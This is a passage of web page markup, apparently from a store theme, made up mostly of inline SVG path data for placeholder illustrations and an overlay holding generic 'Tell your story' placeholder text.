181h-181v-179h181v16H504c-.6 0-1.3.6-1.3 1.1v3.9h-91c-2.5-3-3.7-4.6-3.7-4.7-.2-.4-.7-.6-1.1-.5l-10.8 3.1c-.3.1-.5.2-.6.5s-.2.6-.1.8c0 .1.1-.3.3.7h-7v-3.9c0-.6-.4-1.1-.9-1.1h-17.3c-.6 0-.7.6-.7 1.1v3.9h-25.1c-1.8 0-2.9 1.3-2.9 3.2v15.2c0 12.1-1.5 24.4-2.8 37.5-1.4 14.3-3 29-3 44.5 0 12.5 2.3 17.8 5.9 25.8 1 2.3 2.3 4.9 3.6 8 0 .1.1.2.1.3.1.2 0 .5.1.7 2.3 5.2 7.6 8.9 13.6 8.9h148.4v14zM417.6 52.5l5.7-7.4 4.1 3.1 4.1 3.1-5.7 7.4-8.2-6.2zm6.9 7.8l-.8 1-3.3-2.5.8-1 3.3 2.5zm-8.1-6.2l3.3 2.5-.8 1-3.3-2.5.8-1zm-18.6-21.3l9-2.6c1.3 1.9 5.8 7.8 14.9 13.8l-5.6 7.3c-12.9-9.2-17.1-16.1-18.3-18.5zm26.7 10.7l.7-1 3.3 2.5-.7 1-3.3-2.5zm4.8 3.7l.7-1 3.3 2.5-.7 1-3.3-2.5zm3.7 5.4l10.4 8-2.1 2.7-3.6 4.7-10.4-8 5.7-7.4zm-.9 14.1c.1-.1.1-.2.2-.3l4.2 3.2-.5.7c-.3.4-.3 1.1.2 1.4.2.1.4.2.6.2.3 0 .6-.1.8-.4l9.1-11.9c.3-.4.3-1.1-.2-1.4-.4-.3-1.1-.3-1.4.2l-.4.6-4.2-3.2.1-.1c.5-.7 1.3-1.1 2.2-1.2.9-.1 1.7.1 2.4.6l49.1 37.7c1.4 1.1 1.7 3.1.6 4.5-1.1-.8-2.2-1.5-3.3-2.3l.4-.5c.3-.4.3-1.1-.2-1.4-.4-.3-1.1-.3-1.4.2l-1 1.3-6.9 9-1.1 1.5c-.3.4-.3 1.1.2 1.4.2.1.4.2.6.2.3 0 .6-.1.8-.4l.6-.7 1.9 1.2c.6.4 1.3.8 1.9 1.2-.3 0-.6.1-.8.4-.5.7-1.3 1.1-2.2 1.2-.9.1-1.7-.1-2.4-.6l-49.1-37.7c-.7-.5-1.1-1.3-1.2-2.2-.4-.9-.1-1.7.4-2.4zm54.3 38.3l-1.9-1.1 5.7-7.4c2.3 1.6 4.7 3.2 6.9 4.7 3.6 2.5 6.6 5 10.6 7.3v10c-7-3.9-13.5-8.4-21.3-13.5zm11.9-5.4c-.6-.4-1.3-.8-1.9-1.2 1.7-2.3 1.2-5.5-1-7.2l-49.1-37.7c-1.1-.9-2.5-1.2-3.9-1-1.4.2-2.6.9-3.5 2 0 .1-.1.1-.1.2l-4.7-3.6 1.3-1.7c.3-.4.3-1.1-.2-1.4l-4.1-3.1.3-.4c.3-.4.3-1.1-.2-1.4-.4-.3-1.1-.3-1.4.2l-.3.4-4.1-3.1c-.2-.2-.5-.2-.7-.2-.3 0-.5.2-.7.4l-1.4 1.8v.1c-3.8-2.5-6.8-5.2-9.1-7.2h94.2V106c-3-2-6.2-4.2-9.4-6.4zm6.7-66.4h-.3v-3h3v3H505zm-118.3-3v3h-15v-3h15zM346.5 169c.1 0 .1 0 0 0zm46.4-32.1c.1.2.3.4.3.6s-.2.4-.3.6c.1-.2.2-.4.2-.6s-.1-.5-.2-.6zm.2 22.3c.1.1.3.1.5.1s.3-.1.5-.1h12.1c.1.1.3.1.5.1s.3-.1.5-.1h.6v2h-.4c-.2-.2-.4-.3-.7-.3s-.5.1-.7.3h-11.6c-.2-.2-.4-.3-.7-.3s-.5.1-.7.3h-.2v-2h.3zm6.6-19.4c-.6 0-1 .4-1 1v.4h-4v-19h11v19h-5v-.4c0-.5-.4-1-1-1zm-1 3.4v7.4c-.2-.1-.4-.1-.6.1-1.1 1.1-1.1 2.9 0 4 .6.6 1.3.8 2 .8s1.5-.3 2-.8c1.1-1.1 1.1-2.9 0-4-.2-.2-.5-.2-.7 0s-.2.5 0 .7c.7.7.7 1.9 0 2.6-.7.7-1.9.7-2.6 0-.7-.7-.7-1.8-.1-2.5v.4c0 .6.4 1 1 1s1-.4 1-1v-8.6h5v9.9c-.1.1-.1.3-.1.4s0 .3.1.4v3.3h-11v-3.7c0 .2 0 .4-.2.5.1-.1.2-.3.2-.5v-10.3h4zm-4 15.4c0 .2-.1.3-.3.4.1-.1.2-.3.3-.4zm11.1-5.8c.1-.4.4-.6.8-.6-.3 0-.6.3-.8.6zm3.2 4.4h-1.3v-3h2.6c.6 0 1.4-.1 1.4-.7v-11.7c0-.6-.9-.6-1.4-.6h-2.6v-3.1c0 .2.3.1.7.1h75.1c.1 0 .3.2.3.2v2.8h-2.6c-.6 0-1.4.1-1.4.6v11.7c0 .6.8.7 1.4.7h2.6v3h-1.3c-.6 0-.7.6-.7 1.1v3.6c0 .6.1 1.3.7 1.3h1.3v6.4c0 .3.1.6.4.8l6 4.8h-88.9l-.5.4c-.2.1-.4.2-.6.2.2 0 .4-.1.6-.2l.5-.4 6.1-4.8c.2-.2.4-.5.4-.8v-6.4h1.3c.6 0 .7-.7.7-1.3v-3.6c-.1-.5-.3-1.1-.8-1.1zm-1.3-5v-9h2v9h-2zm77.5 7h12.1c.1.1.3.1.5.1s.3-.1.5-.1h.5v2h-.3c-.2-.2-.4-.3-.7-.3s-.5.1-.7.3h-11.6c-.2-.2-.4-.3-.7-.3s-.5.1-.7.3h-.3v-2h.5c.1.1.3.1.5.1s.3 0 .4-.1zm-.5-7c.5 0 .9.5 1 1-.1-.4-.5-1-1-1zm13.1 0c-.5 0-.9.5-1 1v-.1c0-.5.4-.9 1-.9zm-.4-15c0-.6.4-.9 1-.9-.5-.1-.9.4-1 .9zm-.5 21.6c-.1-.1-.1-.3-.1-.5-.1.2 0 .4.1.5zm-.2-17.6h-4v-.4c0-.6-.4-1-1-1s-1 .4-1 1v.4h-5v-19h11v19zm-6 2v8.6c0 .6.4 1 1 1s1-.4 1-1v-.3c.5.7.5 1.7-.2 2.4s-1.9.7-2.6 0c-.7-.7-.7-1.9 0-2.6.2-.2.2-.5 0-.7s-.5-.2-.7 0c-1.1 1.1-1.1 2.9 0 4 .6.6 1.3.8 2 .8s1.5-.3 2-.8c1.1-1.1 1.1-2.9 0-4-.1-.1-.3-.2-.5-.1v-7.3h4v14h-11v-14h5zm6.1 18.4c0 .1-.1.2-.1.4 0-.2 0-.3.1-.4zm-.1 1.6v6l-5.5 4.4-5.5-4.4v-6h11zm-13-11h-2v-9h2v9zm-89 11h11v6l-5.5 4.4-5.5-4.4v-6zm-.2-1.7zm13 0c.1.1.2.2.2.5 0-.2-.1-.4-.2-.5zm-.1-2.5c.2-.2.3-.4.3-.6 0 .2-.1.5-.3.6zm-14.7-6.8h-2v-9h2v9zm0-13.9v2.9H390c-.6 0-1.2.1-1.2.6v11.7c0 .6.7.7 1.2.7h2.8v3h-1.5c-.6 0-.5.6-.5 1.1v3.6c0 .6 0 1.3.5 1.3h1.5v6.4c0 .3.1.6.3.8l6 4.8h-39.7c-5.3 0-9.8-3.2-11.8-7.7-.1-.2 0-.5-.1-.7-.1-.3-.2-.5-.3-.8-.3-1.2-.4-2.5-.4-3.7v-26.7c2 1.8 4.7 2.6 7.8 2.6h37.5c.2 0 .6.2.6.1s.1-.1.1-.1l-.1.1zm115 36.9h-15.4l-.5.4c-.2.1-.4.2-.6.2.2 0 .4-.1.6-.2l.5-.4 6-4.8c.2-.2.4-.5.4-.8v-6.4h1.4c.6 0 .6-.7.6-1.3v-3.6c0-.6-.1-1.1-.6-1.1h-1.4v-3h2.7c.6 0 1.3-.1 1.3-.7v-11.7c0-.6-.8-.6-1.3-.6h-2.7v-3h9v37zm-9-23v-9h2v9h-2zm9-20.5v-.3c-.1.1-.1.2-.1.3v.2c0 .1 0 .2.1.3v4h-9v-14h2.9c.6 0 1-.4 1-1s-.4-1-1-1h-20.8c-.6 0-1 .4-1 1s.4 1 1 1h2.9v14.3s-.2-.3-.3-.3h-75.1c-.3 0-.7.4-.7.6v-14.6h2.8c.6 0 1-.4 1-1s-.4-1-1-1h-20.8c-.6 0-1 .4-1 1s.4 1 1 1h3v14.4s0 .1.1.1l-.1-.1v-.1c0-.1-.4-.4-.6-.4h-37.5c-6.2 0-10.8-4.9-10.8-11.1V51.6c0 10.5-1 21.1-2 32.2v41.3c0 3.2 1 6.2 3 8.5v25.6c-.5-.2-.7-.4-.9-.7-3.6-8-5.8-12.9-5.9-25 0-15.4 1.6-30.1 3-44.3.2-1.8-.3-3.6.7-5.5 1-11.1 1.8-21.7 1.8-32.2 0-.5-.3-1-.8-1h.1c.6 0 1 .4 1 1V36.4c0-.7.1-1.2.9-1.2h51c.4 0 .7-.3.9-.6-.3-.6-.6-1.1-.7-1.4.2 0 .4.8.7 1.4 1.8 3.2 6.5 9.8 18.3 18.2l-1.4 1.8c-.2.2-.2.5-.2.7 0 .3.2.5.4.7l4.1 3.1-.3.4c-.3.4-.3 1.1.2 1.4.2.1.4.2.6.2.3 0 .6-.1.8-.4l.3-.4 4.1 3.1c.2.1.4.2.6.2.3 0 .6-.1.8-.4l1.4-1.8 4.7 3.6c-.1.1-.2.1-.3.3-.9 1.1-1.2 2.5-1 3.9.2 1.4.9 2.6 2 3.5l49.1 37.7c.9.7 2 1.1 3.2 1.1h.7c1.4-.2 2.6-.9 3.5-2 .2-.3.2-.7.1-1-.1-.2-.2-.3-.3-.4.1.1.4.3.4.4 7 4.6 13.6 8.7 19.6 12.3v10.6c.1-.1.2-.2.4-.2-.3 0-.5.4-.6.5z"/><path d="M345.6 168.4s.1 0 0 0c0-.1 0 0 0 0zm100.2-89.6c.3 0 .6-.1.8-.4l.5-.7 25.6 19.6-.5.7c-.3.4-.3 1.1.2 1.4.2.1.4.2.6.2.3 0 .6-.1.8-.4l9.1-11.9c.3-.4.3-1.1-.2-1.4-.4-.3-1.1-.3-1.4.2l-.4.6-25.6-19.6.4-.6c.3-.4.3-1.1-.2-1.4-.4-.3-1.1-.3-1.4.2l-1 1.3-6.9 9-1.1 1.5c-.3.4-.3 1.1.2 1.4 0 .3.2.3.5.3zm8.2-10.1l25.6 19.6-5.7 7.5-25.6-19.6 5.7-7.5zm-104.8 39.7c.3 0 .5-.2.5-.5V90.6c0-.3-.2-.5-.5-.5s-.5.2-.5.5V108c0 .2.2.4.5.4zm34.7 22.8h-26.3c-4.4 0-7.8-3.3-7.8-7.7v-7.8c0-.3-.2-.5-.5-.5s-.5.2-.5.5v7.8c0 4.9 3.9 8.7 8.8 8.7h26.3c.3 0 .5-.2.5-.5s-.3-.5-.5-.5zm74.2 0h-43c-.3 0-.5.2-.5.5s.2.5.5.5h43c.3 0 .5-.2.5-.5s-.3-.5-.5-.5zm18.3 0h-11.9c-.3 0-.5.2-.5.5s.2.5.5.5h11.9c.3 0 .5-.2.5-.5s-.2-.5-.5-.5z"/><g><path d="M529.9 380.5L398.8 210.7c-.4-.5-1.2-.5-1.6 0L266.1 380.5c-.2.3-.3.8-.1 1.1.2.3.5.6.9.6h262.2c.4 0 .7-.3.9-.6.2-.3.2-.8-.1-1.1zm-166-84c5.9-2.7 10.1-3.7 15.6-1.7 5.9 2.2 8.2 5.8 10.6 11.9-.6 1.1-1.1 2.2-1.6 3.3l-13.1-4.3-12.6-5.4h-.1c.4-1.3.7-2.6 1-3.8h.2zm95.4 49c-.5-.2-1.1.1-1.3.6 0 .1-.1.3-.1.4 0-.1 0-.3.1-.4.2-.5.8-.8 1.3-.6l1.1.4c1-1.8 1.8-3.6 2.5-5.5s1.3-3.9 1.7-5.9l2.7 1-4.3 11.4-2.7-1-1-.4zm1.8-5.8c-3.6 9.6-10.7 17.3-20 21.5-9.3 4.2-19.6 4.5-29.1.9-19.7-7.4-29.7-29.7-22.3-49.5 3.6-9.6 10.7-17.3 20-21.5 5-2.3 10.3-3.4 15.7-3.4 4.5 0 9.1.8 13.4 2.5 19.6 7.4 29.7 29.6 22.3 49.5zm-100.9-38.2c-3.6 9.6-10.7 17.3-20 21.5-8.9 4.1-18.9 4.5-28.1 1.3l2.2-2.8c3.4 1 6.8 1.6 10.3 1.6 4.9 0 9.7-1 14.3-3.1 8.5-3.9 15-10.8 18.3-19.7 3.9-10.5 2.5-21.7-2.9-30.6l2.2-2.8c6.3 10 8.1 22.7 3.7 34.6zm-23.1-9.7l14 5.9-8.1-2.8c-2.2-.8-4.5-1.4-6.8-1.9l.9-1.2zm5.2 5l13.1 4.4h.2c-3.3 7.9-9.4 14.2-17.3 17.8-7.5 3.4-15.7 3.9-23.5 1.6l20-25.9c2.5.7 5.1 1.3 7.5 2.1zm14.5 1.3c-.1-.1-.2-.2-.4-.3l-18-7.6 15.1-19.6c4.8 8 6.2 18 3.3 27.5zm-47 27.6c.2 0 .4.1.6.2.1.1.3.1.4.1 4.5 1.6 9.1 2.5 13.7 2.5 5.6 0 11.2-1.2 16.5-3.6 9.5-4.3 16.7-11.9 20.7-21.5l13 4.3 12.7 5.4c-7 20.6 3.5 43.2 23.9 50.9 4.6 1.7 9.4 2.6 14.1 2.6 3.5 0 7.4-.5 10.4-1.4 1-.2 1.4-.4 2-.6v-.3.3c1.4-.5 2.7-1 4.1-1.6.5-.2.9-.4 1.4-.7.9 2.9 1.6 5.8 2 8.8.2 1.4-.3 2.8-1.5 3.7-1.1.9-2.6 1.1-3.9.5-1.5-.6-2.5-2.2-2.4-3.8 0-.5.1-1 .1-1.6.1-1.4.2-3.2.2-5.3-.7.2-1.3.4-2 .6 0 1.8-.1 3.3-.2 4.6 0 .6-.1 1.2-.1 1.7-.1 2.5 1.3 4.8 3.6 5.8.8.3 1.5.5 2.3.5 1.3 0 2.6-.4 3.6-1.3 1.7-1.3 2.5-3.4 2.2-5.6-.5-3.2-1.2-6.4-2.2-9.5v-.1c-.2-.5-.7-.8-1.3-.7-.4.1-.7.5-.7.9 0-.4.3-.7.7-.9.5-.2 1.1.1 1.3.7v.1c5.9-3.3 10.8-8 14.3-13.7l3.9 1.5c.1 0 .2.1.4.1.1 0 .3 0 .4-.1.2-.1.4-.3.5-.6l5-13.3c.2-.5-.1-1.1-.6-1.3l-3.9-1.5c2.9-18.6-7.4-37.3-25.6-44.2-10-3.8-20.9-3.4-30.7 1-7.3 3.3-13.3 8.6-17.5 15.3-2-4.9-4.6-9.2-11.2-11.6-6.3-2.4-11.2-.9-16 1.2 1.6-10.3-.9-20.6-6.5-28.9L398 213l129.1 167.2H269l41.8-54.1c-.1-.1-.3-.1-.4-.2-.3-.1-.5-.1-.6-.2L267 381.2l42.8-55.5z"/><path d="M437.6 293.3c-8.7-3.3-18.1-3-26.6.9s-15 10.8-18.3 19.7c-6.8 18.1 2.4 38.4 20.4 45.2 4 1.5 8.1 2.3 12.3 2.3 4.9 0 9.7-1 14.3-3.1 8.5-3.9 15-10.8 18.3-19.7 6.7-18.2-2.4-38.5-20.4-45.3zm-24.2 64.8c-17.1-6.4-25.9-25.3-20.3-42.6.1 0 .1.1.2.1l12.7 5.3c7.8 3.3 14.7 8 20.6 13.8v.1c5.2 6.1 8.2 14.1 8.9 23.5 0 .1 0 .2.1.3-7.2 2.4-15 2.2-22.2-.5zm25.8-.9c-.6.3-1.1.5-1.7.7-.4-5-1.4-9.6-3.1-13.8 2.5 3.7 4.7 7.6 6.4 11.8.1.1.1.2.2.3-.5.4-1.1.7-1.8 1zm17.8-19.1c-2.7 7.3-7.7 13.3-14.2 17.2v-.1c-6.9-16.4-19.6-29.2-35.9-36.1l-8-3.4 58.5 19.7c.1 0 .2.1.3.1h.3c-.4.9-.7 1.8-1 2.6zm1.3-4.3c-.1-.1-.2-.2-.4-.3l-63-21.3c-.2-.1-.4-.1-.5 0 3.4-7.7 9.4-13.7 17-17.2 4.4-2 9.2-3 13.9-3 4 0 8 .7 11.9 2.2 16.1 6.1 24.9 23.2 21.1 39.6z"/></g><g><path d="M299.4 186.4L161.8 11.1c-.4-.5-1.2-.5-1.6 0L22.5 186.4c-.3.4-.3.9 0 1.2l137.6 175.3c.2.2.5.4.8.4s.6-.1.8-.4l137.6-175.3c.4-.3.4-.9.1-1.2zm-71.6-52.5l-2.3-3.7c-.1-.1-.1-.2-.1-.4 0 .1.1.3.1.4l2.3 3.7 3.7 6c-.7 2.7-.5 5.3.6 7.2.9 1.6 2.4 2.8 4.4 3.3.8.2 1.7.4 2.5.6 3.4.7 6.3 1.2 7 5 .1.5.5.8 1 .8h.2c.1 0 .3-.1.4-.1.3 3.8.2 7.9-.2 12-.7 6.8-1.8 13.2-3.3 19.1l-.6 2.3-.9 3.3c-1.9 6.2-4.2 12-6.9 17.3l-7.9-76.8zm-2.6-12.4c0 .1.1.3.1.4l1.5 2.5 10.9 17.9c.3.5.1 1.2-.4 1.5-.2.1-.5.2-.8.1-.3-.1-.5-.2-.7-.5l-8.6-14.2-.5-4.9-1.5-2.5v-.3zm9.1 23c.4.7 1.1 1.2 1.9 1.4.2.1.5.1.7.1.6 0 1.1-.2 1.6-.4 1.4-.9 1.9-2.8 1-4.2l-1.9-3.1c1.2-.4 2.3-.3 3.4.4 3 1.9 5.2 7.5 6.1 14.6-1.6-3-5-3.7-7.8-4.2-.8-.2-1.6-.3-2.4-.5-1.5-.4-2.5-1.2-3.2-2.4-.6-1-.8-2.2-.7-3.6l1.3 1.9zm10 49.9l1.8-6.3v-.1c1.5-6 2.6-12.3 3.2-19.1 1.4-14.8-1.6-28.3-7.2-31.9-1.7-1.1-3.6-1.3-5.6-.5l-9.5-15.6c-.1-.2-.3-.4-.6-.4l-.7-6.4c-.2-2.3-2.1-3.8-4.4-3.8h-36.7c-2-3-4.2-4.9-6.4-6.2v-.1c-1.4-20.5-5.9-40.4-12.9-56.1-4-9.1-8.8-16.6-14.1-22.3l9.7-12.3L297.4 187l-56.9 72.5-4.2-41.8c3.6-8.6 6.1-16.7 8-23.3zM200 174.8c.1-1.1.1-2.3.2-3.4.1.2.4.3.6.4l1.1.2-1.4 7.9-5.7-1-5.7-1 1.4-7.9 1.1.2h.3c-.2 2.1-.4 3.2-.4 3.3 0 .3 0 .5.2.8s.4.4.6.4l6.5 1.1h.2c.2 0 .4-.1.6-.2.3-.3.4-.5.4-.8zm7.3 8.4l-6.1-.9 6.1.9-2.6 34.7c-.1.8-.5 1.5-1.1 2-.6.5-1.4.7-2.2.5l-26.9-4.7c-.8-.1-1.5-.6-1.9-1.3-.4-.7-.6-1.5-.4-2.3l9.5-33.5 6.2 1.1 9.2 1.6-2.6-.5 2.6.5 4.1.9h.1-.1l-4.1-.9 4.1.7-4.1-.7 4.1.7 6.1 1.2zm-9.2-9.7l-4.4-.8c.6-4 2.4-19.5-.7-38.7.6.2 1.1.4 1.7.5 0-.1-.1-.2-.1-.3-.1-.5.2-1.1.7-1.2h.4-.4c-.5.1-.8.7-.7 1.2 0 .1.1.2.1.3 2.2 8.1 4.4 21.3 3.4 39zm-29.4-58.4c-.8-2.4-1.1-4.7-.6-6.5.2 1.1.7 2.1.7 3.1 0 .1.2.2.3.3 0 .1.2.2.3.3 0 .1.1.1.1.2 4.8 8.7 20.9 12.8 30.3 15.2l1 .2v6.3c-23.1-5.9-30.3-13.6-32.1-19.1zm13 16.7l-.2-2c.1 0 .2.1.2.1v1.9zm-1.4-4.6c.5 0 .9.3 1 .8v.1c-.1-.5-.5-.9-1-.9zm3.1 37.8c.1.7-.1 1.1-.6 1.6-.4.5-1.1.6-1.7.6h-14.7c-.7 0-1.3-.1-1.7-.6-.4-.5-.6-.9-.6-1.6l4-35.8h11.2l4.1 35.8zm6.1-41.2h-.2.2zm-1.3-1.4c0 .2.1.4.1.6 0-.2-.2-.5-.3-.7-1.4-.5-2.3-1-4.3-1.6v-3.2c0-.6-.2-1.3-.7-1.3h-4.1l-.1.2v.1c0-1.5 0-3-.1-4.5.1.1.3.2.4.2h3.1c2.5 3 5.1 6.3 6 10.2zm-9.6-12.1v-.1c0-.5 0-1.1-.1-1.6.5.5 1.1.7 1.7 1.7H179c-.1-.1-.2-.1-.4 0zm.2 7.9c-.1 0-.2-.1-.3-.1 0 0 0-.1.1-.1.2.1.4.2.7.2h2.4v1.6c-1-.4-1.5-.6-2.4-1.6h-.5zm-2-1.2c-2.4-1.6-4.4-3.4-5.6-5.6 0 0 0-.1-.1-.1-.1-2.8-.3-5.6-.5-8.5v-.1c-2.2-28.5-10.4-56-24-71.3l3.3-4.2c5.9 6.4 10.4 14.2 13.6 21.5 8.4 18.7 13.2 43.6 13.3 68.3zm13.9 5.9c-2-2.7-4-6.7-6.8-10.7 2.8 4 5 8 6.5 10.7h-.1s.2.1.3.1c0 0 .1 0 .1-.1zm-.4-.1c-.6-3.9-3-7.6-5.4-10.6 2.4 3 4.7 6.6 5.4 10.6zM83.8 110l61-77.7c.2.3.5.5.7.8 4.6 5.3 8.2 11.7 10.9 17.6 6.4 14.2 10.7 32.7 12.3 51.9v.2c-.7.9-2.4 3.4-2.7 7.4 0 0 0-.1 0 0H85l60.4-77.1c-.2-.3-.5-.5-.7-.7l-61 77.8-1.6 2-1.4 1.6 1.4-1.8 1.7-2zm-5.1 8.2v13.5l-.4-3.8c-.1-.5-.5-.7-1-.7h-5.6l6.7-9h.3zM68.8 129l1.6-2 2.6-3.3-2.6 3.5-1.6 2-4.3 5.3-.2 1.9 5.7-7.3h6.3l4 35.9c.1.7-.1 1.1-.6 1.6-.4.5-1.1.6-1.7.6H63.5c-.7 0-1.3-.1-1.7-.6-.4-.5-.6-1.1-.6-1.7l3.2-28.5.2-1.9 4.2-5.5zm9.9 128.5L23.3 187l.1-.1 55.3 70.3.8 1 8.5 11.1-8.5-10.8-.8-1zm153 14.8l-.8-.4-5.7 7.4h-58.9c-2.5 0-5 1.4-7.6 2h-.2 65.2L161 361l-62.6-79.7h14.7c-.5 0-.9-.5-1-1v-.1c.1.5.5.8 1 .8h.1c1-.2 2.2-.3 3.4-.5-1.3.2-2.4.4-3.4.6-.1 0-.1.1-.1.1h45.3c-.5 0-.9-.4-1-.9v-.4.3c.1.5.5.7 1 .7.1 0 .1.1.2.1 2.6-.6 5.2-1.9 7.6-1.9 38.9-11 58-35.7 68.3-57.7l-.4-3.9c-3 6.9-6.8 14-11.7 20.9-14.7 20.5-36.3 33.7-64.2 40.7l-.1-.1c-.1 0-.2.1-.3.1h-31.4c28.6-5 81.3-17.1 107.7-61.7l-.4-3.6c-28.7 51.8-93.1 61.2-117.4 64.7-1.2.2-2.4.6-3.4.6 0 0 0-.1-.1-.1s-.3.1-.4.1H96.8l-16-21h39.7c.3 0 .5-.2.5-.5s-.2-.5-.5-.5H80l-55.4-70.4L62 139.3l.2-1.8-.2 1.9-2.8 25.3c-.1 1.2.3 2.4 1.1 3.3.8.9 2 1.3 3.2 1.3h14.7c1.2 0 2.4-.4 3.2-1.3.8-.9 1.2-2.1 1.1-3.3L79 133.4c.2.3.5.5.8.5.6 0 1-.4 1-1v-15.3c0-.6-.2-1.3-.7-1.3H80l3.6-4H166v-1.9c0 .6-.1.9 0 1.9h.1c.5 0 .9-.5 1-1v.1c0 .6-.4.9-1 .9h-.1c.1 1 .3 2.1.7 3.4.1.3.2.6.3.6h.2c.6 0 1 .6 1 1.1v-.1c0-.5-.5-1.1-1-1.1h-.2s-.1.1-.1 0h-2.3c-.6 0-.9.7-.9 1.3v15.3c0 .6.4 1 1 1s1-.4 1-1v-14.6h1.4c.2 0 .3-.1.5-.2 0 .1.1.2.1.2l.2-.2c-.1.1-.1.2-.2.2 1.8 3.2 4.8 5.9 8.9 8.9h-9.4c-.5 0-.9.3-1 .8l-4.1 36.8c-.1 1.2.3 2.3 1.1 3.2.8.9 2 1.3 3.2 1.3h14.7c1.2 0 2.4-.4 3.2-1.3.8-.9 1.2-2.1 1.1-3.3l-3.5-31.3c.2.3.5.5.8.5.6 0 1-.4 1-1v-2c2 .9 4.5 1.8 7 2.6v-.4c-.1-.5.3-1.1.8-1.2-.5.1-.9.6-.8 1.2 0 .1 0 .3.1.4 2.5 15.1 2 28 1.4 34.9 0 0-.1 0-.1-.1l-2.1-.4c-.3 0-.5 0-.7.2-.2.2-.4.4-.4.6l-1.6 8.9-6.1-1.1-3.9-.7c-.5-.1-1.1.3-1.2.8-.1.5.3 1.1.8 1.2l2.8.5-9.4 33.4c-.4 1.3-.1 2.7.6 3.9s1.9 1.9 3.3 2.2l26.9 4.7c.3 0 .6.1.8.1 1.1 0 2.1-.3 3-1 1.1-.8 1.8-2.1 1.9-3.4l2.6-34.5 2.8.5h.2c.5 0 .9-.3 1-.8.1-.5-.3-1.1-.8-1.2l-9.9-1.8 1.6-8.9c0-.3 0-.5-.2-.7-.2-.2-.4-.4-.6-.4l-2.1-.4c-.4-.1-.7.1-.9.3.5-15.5-1.4-27.2-3.3-34.9 1.3.4 2.7.7 4.1 1.1h.2c.2 0 .7-.1.8-.2.2-.2.6-.5.6-.8V127c0-.5-.5-.9-1-1l-1.6-.4c-2.1-.5-4.6-1.2-7.1-1.9.1.4-.1.9-.5 1.1-.1.1-.3.1-.5.1.1 0 .3 0 .4-.1.4-.2.6-.7.5-1.1l-.1-.1c-1.3-2.7-3.8-7.4-6.7-11.4h35.2c1.2 0 2.3.8 2.4 2l10 99.7.3 3.5v.1l.4 3.9 4.1 40.4-7.1 9.1-15.4-10.2c-.2-.2-.5-.1-.7.1-.2.2-.1.5.1.7l15.3 10.1.8.7z"/><path d="M201.4 207.1c-.3 0-.5.2-.5.5l-.5 7.1c0 .1-.1.3-.2.4-.1.1-.3.1-.4.1l-12.7-2.2-6.6-1.2-2.6-.5c-.1 0-.3-.1-.3-.2-.1-.1-.1-.3-.1-.4l5.3-18.7c.1-.3-.1-.5-.3-.6-.3-.1-.5.1-.6.3l-5.3 18.7c-.1.4 0 .8.2 1.2.2.4.6.6 1 .7l2.6.5 6.6 1.2 12.7 2.2h.3c.3 0 .7-.1.9-.3.3-.3.5-.6.6-1.1l.5-7.1c-.1-.3-.3-.5-.6-.6zm-18.2-18.9h.1c.2 0 .4-.1.5-.4l1-3.7 14.5 2.6c.3 0 .5-.1.6-.4 0-.3-.1-.5-.4-.6l-15-2.6c-.3 0-.5.1-.6.4l-1.2 4.1c.1.3.3.5.5.6zm18.6 14.5c.3 0 .5-.2.5-.5l.9-12c0-.3-.2-.5-.5-.5s-.5.2-.5.5l-.9 12c0 .3.2.5.5.5zm-24.9 54.5h-18.2c-.3 0-.5.2-.5.5s.2.5.5.5h18.2c.3 0 .5-.2.5-.5s-.2-.5-.5-.5zm-18-139.5c0-.3-.2-.5-.5-.5h-42.5c-.3 0-.5.2-.5.5s.2.5.5.5h42.5c.3 0 .5-.2.5-.5zm-93.8 45.6c.1.1.2 0 .4 0h10.4c.3 0 .5-.2.5-.5s-.2-.5-.5-.5H66l1.4-12.6c0-.3-.2-.4-.4-.4-.3 0-.5.2-.6.5L65 163.1c-.1.1 0 .1.1.2zm2.4-18.7c.1 0 .1 0 0 0 .3 0 .5-.2.6-.4l1.2-10.9c0-.3-.2-.5-.4-.6-.3 0-.5.2-.6.4L67.1 144c0 .3.2.6.4.6zm100.7 18.7c.1.1.2 0 .4 0h6.4c.3 0 .5-.2.5-.5s-.2-.5-.5-.5h-5.9l.5-3.9c0-.3-.2-.4-.4-.4-.3 0-.5.2-.6.5l-.5 4.7.1.1zm1.8-12.7s0 .1 0 0c.3 0 .5-.2.6-.4l1.9-17c0-.3-.2-.5-.4-.6-.3 0-.5.2-.6.4l-1.9 17c-.1.4.1.6.4.6zm-62.6-33.4H89.1c-.3 0-.5.2-.5.5s.2.5.5.5h18.2c.3 0 .5-.2.5-.5s-.1-.5-.4-.5z"/></g></svg>
    </div>
  

  <div class="overlay-type overlay position--hcenter position--vcenter">
    <div class="inner">
      <div>
        <div class="overlay__content"><div class="feature-subheader">
              Subheading
            </div>
          
<h2 class="line-1">
              Tell your story
            </h2><div class="rte line-2">
              <p>Pair text with an image to tell a story</p>
            </div></div>
      </div>
    </div>
  </div></a>
</div>




                </div>
              
                
                
  
                <div class="nav-ctas__container" data-for-nav-item="tablets" >
                  
<div class="nav-ctas__cta">

<div class="inner image-overlay image-overlay--bg-full">
    <div class="placeholder-image placeholder--banner dark">
      <svg class="placeholder-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1052 400"><path d="M727.6 121.3c-8.3 0-15-6.7-15-15s6.7-15 15-15 15 6.7 15 15-6.7 15-15 15zm0-28.1c-7.2 0-13 5.8-13 13s5.8 13 13 13 13-5.8 13-13-5.8-13-13-13zm-183.5 62.1c-8.3 0-15-6.7-15-15s6.7-15 15-15 15 6.7 15 15-6.7 15-15 15zm0-28.1c-7.2 0-13 5.8-13 13s5.8 13 13 13 13-5.8 13-13-5.8-13-13-13zm235.5 236.1c-8.3 0-15-6.7-15-15s6.7-15 15-15 15 6.7 15 15-6.7 15-15 15zm0-28c-7.2 0-13 5.8-13 13s5.8 13 13 13 13-5.8 13-13-5.8-13-13-13zM43.9 47.9c-8.3 0-15-6.7-15-15s6.7-15 15-15 15 6.7 15 15-6.7 15-15 15zm0-28c-7.2 0-13 5.8-13 13s5.8 13 13 13 13-5.8 13-13-5.8-13-13-13zm252.3 236c-8.3 0-15-6.7-15-15s6.7-15 15-15 15 6.7 15 15-6.7 15-15 15zm0-28c-7.2 0-13 5.8-13 13s5.8 13 13 13 13-5.8 13-13-5.8-13-13-13zm706.2-190.7c-4.4 0-8-3.6-8-8s3.6-8 8-8 8 3.6 8 8-3.6 8-8 8zm0-14c-3.3 0-6 2.7-6 6s2.7 6 6 6 6-2.7 6-6-2.7-6-6-6zM764.7 283.5c-4.4 0-8-3.6-8-8s3.6-8 8-8 8 3.6 8 8-3.6 8-8 8zm0-14c-3.3 0-6 2.7-6 6s2.7 6 